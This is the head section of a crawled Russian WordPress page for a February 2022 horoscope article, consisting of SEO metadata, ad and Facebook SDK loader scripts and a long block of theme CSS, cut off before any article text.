

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesecretslife.com/astrologicheskij-goroskop-na-fevral-2022/
body_size: 34436
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!-- реалбиг  <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1zov9'};token=localStorage.getItem('1zov9')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1zov9.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1zov9', token);</script> реалбиг -->
<meta charset="UTF-8">
<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
<link rel="pingback" href="https://thesecretslife.com/xmlrpc.php">
<script data-ad-client="ca-pub-8318101772268961" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Астрологический гороскоп на Февраль 2022 от Тайной Жизни</title>
	<meta name="description" content="Гороскоп на Февраль 2022 для всех знаков зодиака. Кликни на свой знак и читай. Энергия февраля 2022 очень необычна и невероятно удачно настроена на..." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://thesecretslife.com/astrologicheskij-goroskop-na-fevral-2022/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Лика Верещагина" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="10 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thesecretslife.com/#website","url":"https://thesecretslife.com/","name":"Тайная жизнь","description":"","publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesecretslife.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-fevral-2022/#primaryimage","inLanguage":"ru-RU","url":"https://thesecretslife.com/wp-content/uploads/2022/01/Goroskop-na-fevral-2022.jpg","contentUrl":"https://thesecretslife.com/wp-content/uploads/2022/01/Goroskop-na-fevral-2022.jpg","width":300,"height":250},{"@type":"WebPage","@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-fevral-2022/#webpage","url":"https://thesecretslife.com/astrologicheskij-goroskop-na-fevral-2022/","name":"Астрологический гороскоп на Февраль 2022 от Тайной Жизни","isPartOf":{"@id":"https://thesecretslife.com/#website"},"primaryImageOfPage":{"@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-fevral-2022/#primaryimage"},"datePublished":"2022-01-26T07:26:25+00:00","dateModified":"2022-01-26T07:26:25+00:00","description":"Гороскоп на Февраль 2022 для всех знаков зодиака. Кликни на свой знак и читай. Энергия февраля 2022 очень необычна и невероятно удачно настроена на...","breadcrumb":{"@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-fevral-2022/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://thesecretslife.com/astrologicheskij-goroskop-na-fevral-2022/"]}]},{"@type":"BreadcrumbList","@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-fevral-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://thesecretslife.com/"},{"@type":"ListItem","position":2,"name":"Астрологический гороскоп на Февраль 2022"}]},{"@type":"Article","@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-fevral-2022/#article","isPartOf":{"@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-fevral-2022/#webpage"},"author":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"headline":"Астрологический гороскоп на Февраль 2022","datePublished":"2022-01-26T07:26:25+00:00","dateModified":"2022-01-26T07:26:25+00:00","mainEntityOfPage":{"@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-fevral-2022/#webpage"},"wordCount":18,"publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"image":{"@id":"https://thesecretslife.com/astrologicheskij-goroskop-na-fevral-2022/#primaryimage"},"thumbnailUrl":"https://thesecretslife.com/wp-content/uploads/2022/01/Goroskop-na-fevral-2022.jpg","keywords":["2022","астрология","гороскопы","знак зодиака","планеты","прогнозы","советы"],"articleSection":["Астрология"],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a","name":"Лика Верещагина","image":{"@type":"ImageObject","@id":"https://thesecretslife.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","caption":"Лика Верещагина"},"logo":{"@id":"https://thesecretslife.com/#personlogo"},"description":"Специалист, мастер проекта \"Тайная жизнь\" , ведующая, автор статей","url":"https://thesecretslife.com/author/vereshhagina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента" href="https://thesecretslife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента комментариев" href="https://thesecretslife.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-swiper-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thesecretslife.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%7COswald%3A300%7CRoboto+Condensed%3A300italic%2C300&#038;subset=latin&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='geminiz-theme-style-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='geminiz-theme-style-inline-css' type='text/css'>
body { background-image: url( https://thesecretslife.com/wp-content/themes/geminiz/assets/images/bg_body.jpg ); }
</style>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thesecretslife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesecretslife.com/wp-json/wp/v2/posts/5848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesecretslife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thesecretslife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://thesecretslife.com/?p=5848' />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;color: #333333;}h1,.h1-style {font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.875;font-family: Oswald, sans-serif;letter-spacing: 0.3em;text-align: inherit;color: #000000;}h2,.h2-style {font-style: normal;font-weight: 300;font-size: 36px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h3,.h3-style {font-style: normal;font-weight: 300;font-size: 32px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h4,.h4-style {font-style: normal;font-weight: 300;font-size: 28px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h6,.h6-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;text-align: inherit;color: #000000;}@media (min-width: 992px) {h1,.h1-style { font-size: 80px; }h2,.h2-style { font-size: 60px; }h3,.h3-style { font-size: 40px; }h4,.h4-style { font-size: 30px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #33001c; }a:hover { color: #10177c; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a { color: #ffffff; }.invert a:hover { color: #ffffff; }.invert.invert_primary a:hover {color: #10177c;}.text-accent-1 { color: #000000; }.invert .text-accent-1 { color: #ffffff;}.text-accent-2 { color: #e50943; }.invert .text-accent-2 { color: #ffffff; }.text-accent-3 { color: #f6f6f6; }.invert .text-accent-3 { color: #ffffff; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1405px;}}/* #404 */body.error404 .site-content {background-color: #2ed3ae;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}/* #Elements */blockquote {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;border-left-color: #000000;color: #000000;}blockquote cite {font-size: 18px;line-height: 1.87;color: inherit;}code {color: #333333;border-color: #f6f6f6;background-color: #f6f6f6;font-family: Roboto, sans-serif;}.single-post .post > .entry-content > p:first-of-type:first-letter,.dropcaps {background-color: #000000;color: #ffffff;}/*List*/.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #e50943;}.entry-content ol >li:before {color: #000000;}/* Page preloader */.page-preloader {border-top-color: #000000;border-right-color: #000000;}/* #Header */.header-container {background-color: #333333;background-image: url(https://thesecretslife.com/wp-content/uploads/2021/02/bg-2.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}@media (min-width: 1200px ) {.site-header.style-5.transparent .header-container {max-width: calc(1405px - 50px);}}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 30px;font-family: Oswald, sans-serif;letter-spacing: 0.2em;color: #000000;}.site-logo__link,.site-logo__link:hover {color: #000000;}/* ##Top Panel */.top-panel {background-color: #ffffff;}.site-header-cart .cart-contents i {color: rgb(115,115,115);}.invert .site-header-cart .cart-contents i {color: #ffffff;}.site-header-cart .cart-contents:hover i,.invert .site-header-cart .cart-contents:hover i{color: #33001c;}/*Contact block*/.site-header .contact-block__label {color: #e50943;}.site-header .invert .contact-block__label {color: #ffffff;}.contact-block__icon {color: #000000;}.invert .contact-block__icon {color: #ffffff;}/* #Fields */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {font-style: italic;font-size: 12px;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #333333;}/* #Search Form */.search-form__field {color: #333333;}.search-form__input-wrap i,.search-form__toggle,.search-form__close {color: rgb(115,115,115);}.invert .search-form__toggle,.invert .search-form__close {color: #ffffff;}.search-form__toggle:hover,.invert .search-form__toggle:hover,.search-form__close:hover,.invert .search-form__close:hover{color: #33001c;}.top-panel .search-form__submit,.header-container .search-form__submit,.mobile-panel .search-form__submit{color: #10177c;}.top-panel .search-form__submit:hover,.header-container .search-form__submit:hover,.mobile-panel .search-form__submit:hover,.top-panel.invert .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.mobile-panel.invert .search-form__submit:hover{color: #33001c;}.top-panel.invert .search-form__field {color: #ffffff; }.top-panel.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.top-panel.invert .search-form__field::-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field {color: #ffffff; }.header-container.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field::-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(115,115,115);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #000000;border-color: #000000;background-color: transparent;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;border-color: #000000;background-color: #000000;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #e50943;}.wpcf7 .wpcf7-not-valid-tip,.wpcf7 .wpcf7-response-output {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Input Placeholders */::-webkit-input-placeholder { color: #333333; }::-moz-placeholder{ color: #333333; }:-moz-placeholder{ color: #333333; }:-ms-input-placeholder{ color: #333333; }.social-list a {color: rgba(51,51,51,0.55);}.social-list a:hover {color: #33001c;}.invert .social-list a:hover {color: #ffffff;}/* #Main Menu */.main-navigation a,.main-navigation .sub-menu a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .main-navigation.vertical-menu .menu > li > a,.invert .main-navigation .menu.isStuck > li > a,.invert .main-navigation.mobile-menu .menu > li > a{color: #e50943;}.main-navigation .menu > li > a,.main-navigation .sub-menu a {color: #33001c;}.invert .main-navigation > .menu > li > a {color: #ffffff;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.tm-mega-menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation.vertical-menu .menu > li > a:hover,.invert .main-navigation.vertical-menu .menu > li.menu-hover > a,.invert .main-navigation.vertical-menu .menu > li.current_page_item > a,.invert .main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-item > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu.isStuck > li > a:hover,.invert .main-navigation .menu.isStuck > li.menu-hover > a,.invert .main-navigation .menu.isStuck > li.current_page_item > a,.invert .main-navigation .menu.isStuck > li.current_page_ancestor > a,.invert .main-navigation .menu.isStuck > li.current-menu-item > a,.invert .main-navigation .menu.isStuck > li.current-menu-ancestor > a,.invert .main-navigation.mobile-menu .menu > li > a:hover,.invert .main-navigation.mobile-menu .menu > li.menu-hover > a,.invert .main-navigation.mobile-menu .menu > li.current_page_item > a,.invert .main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-item > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: #e50943;}.main-navigation:not(.vertical-menu) .sub-menu,.main-navigation.mobile-menu {background-color: rgb(249,249,249);}.main-navigation ul ul a {color: #e50943;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #000000;}.menu-item__desc,.invert .sub-menu .menu-item__desc {color: #333333;}.invert .menu-item__desc {color: #ffffff;}.main-navigation-buttons .navigation-button{color: #33001c;}.main-navigation .menu li .sub-menu-toggle,.menu-toggle[aria-controls="main-menu"],.main-navigation-buttons .navigation-button:hover {color: #000000;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: #333333;}.invert .menu-toggle .menu-toggle-inner,.invert .menu-toggle .menu-toggle-inner:before,.invert .menu-toggle .menu-toggle-inner:after {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after,.invert .menu-toggle:hover .menu-toggle-inner,.invert .menu-toggle:hover .menu-toggle-inner:before,.invert .menu-toggle:hover .menu-toggle-inner:after{background-color: #000000;}/* #Footer Menu */.footer-menu__items li a {color: #10177c;}.invert .footer-menu__items li a {color: #ffffff;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.invert .footer-menu__items li a:hover,.invert .footer-menu__items li.current-menu-item a,.invert .footer-menu__items li.current_page_item a {color: #33001c;}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #10177c;}.invert .top-panel__menu .menu-item.current-menu-item a,.invert .top-panel__menu .menu-item.current_page_item a {color: #33001c;}/*# TM Mega menu */.tm-mega-menu > li.tm-mega-menu-has-children a:hover{color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub li.tm-mega-menu-sub-item .mega-block-title {color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;}.invert .main-navigation > .tm-mega-menu > li.current-menu-ancestor > a,.invert .main-navigation > .tm-mega-menu > li.current-menu-parent > a,.invert .main-navigation > .tm-mega-menu > li.tm-mega-menu-hover > a {color: rgba(255,255,255,0.6);}/* #Entry Meta */.sticky__label {color: #ffffff;background-color: #000000;margin-top: calc(((24px * 1.87) - 30px) / 2);}.posts-list--default .sticky__label{margin-top: calc(((28px * 1.77) - 30px) / 2);}@media (min-width: 992px) {.posts-list--default .sticky__label{margin-top: calc(((30px * 1.77) - 30px) / 2);}}.entry-meta {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #33001c;}@media (min-width: 544px) {.single-modern-header .entry-meta {font-size: 18px;}}.invert .entry-meta a {color: #ffffff;}.invert .entry-meta a:hover,.invert.invert_primary .entry-meta a,.invert.invert_primary .entry-meta {color: #ffffff;}.invert.invert_primary .entry-meta a:hover {color: #10177c;}.single-modern-header .posted-by {font-weight: 300;font-size: 20px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}.single-modern-header .entry-title {font-size: 30px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 28px; }.single-modern-header .entry-title { font-size: 36px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 30px; }.single-modern-header .entry-title { font-size: 60px; }}.posted-by,.posted-by a {color: #333333;}.single-modern-header .entry-meta {font-style: normal;font-weight: 300;font-family: @font-family( Oswald, sans-serif );}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a{color: #10177c}.invert .posted-by,.invert .posted-by a {color: #ffffff;}.posted-by a:hover {color: #10177c;}.single-modern-header .posted-by a:hover {color: #33001c;}.entry-meta i {color: rgb(115,115,115);}.invert .entry-meta i {color: #ffffff;}.invert .post__cats,.invert .post__tags,.invert .posted-by a:hover {color: #ffffff;}/* #Post Format */.format-audio .post-featured-content,.mejs-container-wrapper,.format-quote .post-featured-content,.single .format-quote .entry-content blockquote,.format-link .post-featured-content,.single-modern-header {background-color: #f6f6f6;}/* #Author Bio */.post-author__title a{color: #10177c;}.post-author__title a:hover {color: #33001c;}.post-author-bio .post-author__content {font-size: 14px;}/* #Comments */.comment-content-wrap {background-color: #f6f6f6;}.comment-content-wrap:before {border-color: transparent #f6f6f6 transparent transparent;}.comment .comment-date {font-style: italic;font-size: 12px;color: #333333;}.comment .comment-date:hover {color: #10177c;}.comment-date__time {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.comment .comment-date__link {color: #10177c;}.comment .comment-date__link:hover {color: #33001c;}.comment .comment-content p {font-size: 14px;}#cancel-comment-reply-link {font-size: 12px;}.comment-reply-link {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}#cancel-comment-reply-link,.comment .comment-reply-link:hover {color: #33001c;}#cancel-comment-reply-link:hover {color: #10177c;}/* #Swiper navigation*/.swiper-pagination-bullet {background-color: rgba(229,9,67,0.15);}.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover{background-color: #000000;}.swiper-pagination-bullet:not(.swiper-pagination-bullet-active) {background-color: rgba(0,0,0,0.3);}.swiper-button-next,.swiper-button-prev {color: #000000;background-color: transparent;}.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{color: #000000;}/* Image pop-up */a[data-popup="magnificPopup"]:before,.mini-gallery a:before {background-color: #000000;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: #f6f6f6;border-color: #f6f6f6;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #333333;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;color: #000000;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #ffffff;}/* #Paginations */.site-content .page-links a,.site-content .page-numbers {background-color: #f6f6f6;border-color: #f6f6f6;color: #333333;}.site-content .page-numbers.next,.site-content .page-numbers.prev {color: #10177c;}.site-content .page-numbers.next:hover,.site-content .page-numbers.prev:hover {color: #33001c;}.navigation.post-navigation .nav-links a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}/* #Post Navigation */.navigation.post-navigation .nav-links a::before,.navigation.post-navigation .nav-links a::after {color: #33001c;}.navigation.post-navigation .nav-links a:hover::before,.navigation.post-navigation .nav-links a:hover::after {color: #10177c;}.navigation.post-navigation .nav-links a {letter-spacing: 0.28em;}/* #Breadcrumbs */.breadcrumbs {background-color: #f6f6f6;}.breadcrumbs:before{background: linear-gradient(to bottom, rgb(215,215,215), rgb(251,251,251));}.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.breadcrumbs__item-target {color: #10177c;}/* #Footer */.site-footer {background-color: #ffffff;}.footer-area-wrap {background-color: #ffffff;}.footer-copyright {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;font-size: 12px;letter-spacing: 0.2em;}/* #ToTop button */#toTop {color: #ffffff;background-color: #000000;}#toTop:hover {background-color: #333333;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(115,115,115);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #e50943;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(115,115,115);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #e50943;}/* #Button Appearance Styles (regular scheme) */.btn,.link,button,input[type='button'],input[type='reset'],input[type='submit'],.wpcf7-submit,.comment-form .submit,.post-password-form label + input {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .link {color: #ffffff;}.link,.invert .link:hover {color: #33001c;}.link:hover {color: #10177c;}.btn-secondary,.btn:hover,.btn-primary:hover,.btn-secondary:hover,.invert .btn-primary,.invert .btn-secondary,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #ffffff;}.btn,.btn-primary {color: #e50943;border-color: #e50943;background-color: transparent;}.btn:hover,.btn-primary:hover {background-color: #000000;border-color: #000000;}.btn:active,.btn-primary:active {box-shadow: 0 0 10px #e50943;}.btn-secondary {background-color: #e50943;border-color: #e50943;}.btn-secondary:hover {background-color: #000000;border-color: #000000;}.btn-secondary:active {box-shadow: 0 0 10px #000000;}.error-404 .btn-secondary:hover {color: #ffffff;border-color: #ffffff;}.btn-default {color: #e50943;border-color: #000000;}.btn-default:hover {color: #ffffff;background-color: #000000;border-color: #000000;}.btn-default:active {box-shadow: 0 0 10px #000000;}/* #Button Appearance Styles (invert scheme) */.invert .btn,.invert .btn-primary,.invert .btn-secondary {border-color: #ffffff;}.invert .btn,.invert .btn-primary {color: #ffffff;background: transparent;}.invert .btn-secondary,.invert .btn-default {color: #ffffff;}.invert .btn-default {border-color: #ffffff;}.invert .btn:hover,.invert .btn-primary:hover {color: #000000;border-color: #ffffff;background-color: #ffffff;}.invert .btn-default:hover {color: #10177c;border-color: #ffffff;background-color: #ffffff;}.widget_categories,.widget_archive,.widget_calendar caption,.widget_recent_entries a,.widget_recent_comments ul li a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.widget_recent_entries a,.widget_recent_comments a {letter-spacing: 0.28em;}.widget_tag_cloud .tagcloud a,.widget_recent_entries ul li .post-date,.widget_recent_comments ul li,.widget_recent_comments ul li .comment-author-link {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Widget Calendar */.invert .widget_calendar caption {color: #ffffff;}.widget_calendar tbody td:not(.pad) {background-color: #f6f6f6;color: #333333;}.invert .widget_calendar tbody td:not(.pad) {background-color: rgb(221,221,221);color: #333333;}.widget_calendar tbody td a {border: 1px solid #f6f6f6;background-color: #ffffff;color: #333333;}.widget_calendar tbody td a:hover {background-color: #000000;color: #ffffff;border-color: #000000;}.widget_calendar tbody td#today {background-color: #000000;color: #ffffff;}.widget_calendar #today a {color: #ffffff;background: #000000;border-color: #000000;}/* #Widget Tag Cloud */.tagcloud a {color: #ffffff;background-color: #e50943;border-color: #e50943;}.tagcloud a:hover {color: #e50943;background-color: transparent;border-color: #e50943;}/* #Widget Recent Posts - Comments, Archive */.widget_recent_entries a,.widget_recent_comments a,.widget_archive a:hover,.widget_archive a,.widget_categories a,.widget_calendar caption {color: #10177c;}.invert .widget_recent_entries a,.invert .widget_recent_comments a,.invert .widget_archive a {color: #ffffff;}.widget_recent_entries a:hover,.widget_recent_comments a:hover,.widget_archive a:hover {color: #33001c;}.widget_recent_entries .post-date {color: #000000;}.widget_recent_entries ul li .post-date {color: #333333;}.invert .widget_recent_entries .post-date {color: #ffffff;}.widget-taxonomy-tiles__content::before{background-color: #000000;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__content::before {background-color: #f6f6f6;}.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__title a,.widget-taxonomy-tiles__inner:hover .widget-taxonomy-tiles__post-count {color: #000000}.invert .widget-image-grid__content::before{background-color: #000000;}.invert .widget-image-grid__terms a,.invert .widget-image-grid__terms a:hover,.invert .widget-image-grid__author a:hover,.invert .widget-image-grid__title a:hover {color: 